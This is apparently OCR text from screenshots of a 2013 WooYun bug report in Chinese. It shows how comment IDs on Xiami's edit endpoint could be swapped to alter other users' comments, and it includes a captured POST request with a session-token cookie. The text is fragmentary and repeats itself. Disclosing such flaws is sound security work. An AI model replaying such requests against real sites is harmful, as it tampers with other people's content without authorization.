 不小心又路过虾米网.....
登录后发现有人回复我，难道是妹
子？
......结果竟然是个叫罐头的人
白让我高兴一场，出于礼貌简单回
复下
我来说两句
0 / 300
发表评论
2条简评
罐头 2013-06-27 15:46 回复
亲!, 我们最近正在整顿csrf
wgcn 2013-07-22 16:21 编辑
6个粉丝都是宅男，唉~~~
这里有个编辑按
钮.......
罐头 2013-06-27 15:46 回复
亲!, 我们最近正在整顿csrf
wgcn 2013-07-22 16:21 编辑
6个粉丝都是宅男，唉~~~
罐头 2013-07-22 16:48 回复
wgcn说：6个粉丝都是宅男，唉~~~
找bug送老婆vip!
Network Sources Timeline Profiles Audits Console
p class="wall_list_count">…</p>
ul>
<li id="15973586">
<div class="post_item">
<p class="usr_cover">…</p>
<div class="info">
<span class="author">…</span>
<span class="time">2013-06-27 15:46</span>
<span class="act">…</span>
<span class="delete">
<a href="/commentlist/del/id/15973586/_xiamitoken/5fb237940495eb45d7d5f339c4b40e31?spm=0.0.0.0.vOddwK" title onc
罐头说送VIP，VIP就不用了，来
个娃娃吧
可是怎么样才能收到娃娃呢？
链接中的id替换上图中我们记录的id,把
请求发过去~
www.xiami.com /commentlist/edit/id/16389960?s
m.ocphoto.com /wcm/app/main/refresh.jsp?r=1
POST http://www.xiami.com/commentlist/edit/id/16390296?spm=0.0.0.0.vOddwK HTTP/1.1
Host: www.xiami.com
Proxy-Connection: keep-alive
Content-Length: 257
Accept: */*
Origin: http://www.xiami.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.72 Safar
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xiami.com/song/showcollect/id/22324995?spm=0.0.0.0.EQNIAX
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _xiamitoken=5fb237940495eb45d7d5f339c4b40e31; __gads=ID=313671e0b19ea432:T=1374483262:S=ALNI_MYTr
0 / 300
发表评论
3条简评
罐头 2013-06-27 15:46 回复
亲!, 我们最近正在整顿csrf
wgcn 2013-07-22 16:21 编辑
6个粉丝都是宅男，唉~~~
罐头 2013-07-22 16:48 回复
wgcn说：6个粉丝都是宅男，唉~~~
找bug送娃娃，手感好，从此夜里不再寂寞~，哦耶~
虾米你可要说话算数啊~
myh0st
www.wooyun.org